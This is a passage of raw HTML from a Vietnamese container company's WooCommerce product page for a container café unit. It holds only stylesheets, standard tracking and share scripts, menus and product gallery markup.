3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://containerhanoi.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://containerhanoi.com.vn/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-icons-css'  href='https://containerhanoi.com.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css'  href='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://containerhanoi.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://containerhanoi.com.vn/wp-json/wp/v2/product/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://containerhanoi.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://containerhanoi.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.1" />
<link rel='shortlink' href='https://containerhanoi.com.vn/?p=1239' />
<link rel="alternate" type="application/json+oembed" href="https://containerhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainerhanoi.com.vn%2Fsan-pham%2Fcontainer-cafe-ban-hang-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://containerhanoi.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainerhanoi.com.vn%2Fsan-pham%2Fcontainer-cafe-ban-hang-11%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.15" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2Q399LZ');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/logo.png" type="image/x-icon" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; }
</style>
			<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 48em) {.sologan-banner {display:none;}}
.quick-alo-phone {top:70% !important}
@media (max-width: 575.98px)
{body .site-header .woocommerce-product-search {
    width: 150px;
	}}		</style>
		</head>
<body data-rsssl=1 class="product-template-default single single-product postid-1239 custom-background theme-xaydungtienthanh woocommerce woocommerce-page woocommerce-no-js sidebar-content" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <nav id="mobilenav">
        <div class="toplg">
            <h3>MENU</h3>
        </div>
        <div class="menu-top-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-6" class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://containerhanoi.com.vn">Trang chủ</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://containerhanoi.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1174"><a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://containerhanoi.com.vn/danh-muc/container-van-phong/">Container văn phòng</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1364"><a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe &#8211; Homestay</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1668"><a href="https://containerhanoi.com.vn/danh-muc/container-nha-ve-sinh/">Container nhà vệ sinh</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://containerhanoi.com.vn/danh-muc/container-kho/">Container kho</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://containerhanoi.com.vn/danh-muc/container-cai-tao-theo-yeu-cau/">Container cải tạo theo yêu cầu</a></li>
</ul>
</li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://containerhanoi.com.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://containerhanoi.com.vn/category/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://containerhanoi.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>    </nav>
    <div id="page" class="site">
	<header id="masthead" class="site-header logo-center" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<!-- Start Menu Mobile -->
		<div class="navbar">
			<a id="showmenu" class="">
				<span class="hamburger hamburger--collapse">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
				</span>
			</a>
		</div>
		<!-- End Menu Mobile -->
				<div class="container">
			<div class="site-branding">
									<p class="site-title"><a href="https://containerhanoi.com.vn/" rel="home">Cho thuê container văn phòng, container kho giá rẻ tại miền bắc</a></p>
									<p class="site-description">Container Hà Nội</p>
							</div><!-- .site-branding -->
			<div class="header-content">
				<div class="logo">
					<a href="https://containerhanoi.com.vn"><img src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/logo.png"></a>				</div>
				<div class="search_form">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><li><i class="fas fa-phone-alt"></i>Hotline: <strong>0989 445 622</strong></li></div></section><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://containerhanoi.com.vn/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
	<button type="submit" value="Tìm kiếm">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section>				</div>
				<h2 class="titlte-banner">CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI</h2>
				<div class="sologan-banner">Địa chỉ: Đầu Phố Sa Đôi (Giáp Đại lộ Thăng Long), Mễ Trì, Từ Liêm, Hà Nội</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li class="li-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://containerhanoi.com.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://containerhanoi.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1174"><a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://containerhanoi.com.vn/danh-muc/container-van-phong/">Container văn phòng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1364"><a href="https://containerhanoi.com.vn/danh-muc/container-cafe-ban-hang/">Container Cafe &#8211; Homestay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1668"><a href="https://containerhanoi.com.vn/danh-muc/container-nha-ve-sinh/">Container nhà vệ sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://containerhanoi.com.vn/danh-muc/container-kho/">Container kho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://containerhanoi.com.vn/danh-muc/container-cai-tao-theo-yeu-cau/">Container cải tạo theo yêu cầu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://containerhanoi.com.vn/category/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://containerhanoi.com.vn/category/dich-vu/">Dịch Vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://containerhanoi.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>		</div>
	</nav><!-- #site-navigation -->
		<div id="content" class="site-content">

		<div class="container"><div class="breadcrumb"><span><span><a href="https://containerhanoi.com.vn/">Trang chủ</a> » <span><a href="https://containerhanoi.com.vn/san-pham/">Sản phẩm</a> » <span class="breadcrumb_last" aria-current="page">Container cafe bán hàng 11</span></span></span></span></div></div>		<div class="container">
			
	<div class="content-sidebar-wrap"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://containerhanoi.com.vn">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://containerhanoi.com.vn/san-pham/">Sản phẩm</a>&nbsp;&#47;&nbsp;<a href="https://containerhanoi.com.vn/danh-muc/danh-muc-san-pham/">Danh mục sản phẩm</a>&nbsp;&#47;&nbsp;Container cafe bán hàng 11</nav>
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1239" class="post-1239 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg"><img width="400" height="257" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" class="wp-post-image" alt="" loading="lazy" title="hanh" data-caption="" data-src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" data-large_image="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" data-large_image_width="400" data-large_image_height="257" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg 400w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh-300x193.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg"><img width="400" height="257" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" class="" alt="" loading="lazy" title="hanh" data-caption="" data-src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" data-large_image="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" data-large_image_width="400" data-large_image_height="257" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg 400w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh-300x193.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Container cafe bán hàng 11</h1><p class="price">Liên hệ</p><div class="woocommerce-product-details__short-description">
	<p>Đang cập nhật !</p>
<p>&nbsp;</p>
</div>

	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b"></script>
	<div class="addthis_inline_share_toolbox_4524"></div>
	
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2 class="woocommerce-description-title">Mô tả</h2>

<p><img class="aligncenter wp-image-1222 size-full" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg" alt="" width="400" height="257" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh.jpg 400w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/hanh-300x193.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
			</div>
			</div>


	        <section class="related">
	        <h2 class="heading-related"><span>Sản phẩm liên quan</span></h2>
	        <ul class="owl-carousel list-products" data-item="3" data-margin="30" data-md="2" data-sm="2" data-xs="1" data-mb="1" data-dots="false" data-nav="true">
				
					<li class="col-md-4 col-sm-6 col-6 post-1231 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/containet-cafe-ban-hang-04/" title="Containet cafe bán hàng 04"><img width="300" height="225" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-scaled-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-scaled-300x225.jpeg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-scaled-600x450.jpeg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-1024x768.jpeg 1024w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-768x576.jpeg 768w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-1536x1152.jpeg 1536w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-2048x1536.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Containet cafe bán hàng 04" 
	href=" https://containerhanoi.com.vn/san-pham/containet-cafe-ban-hang-04/ ">Containet cafe bán hàng 04</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

				
					<li class="col-md-4 col-sm-6 col-6 post-1230 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
	<div class="wrap-product">
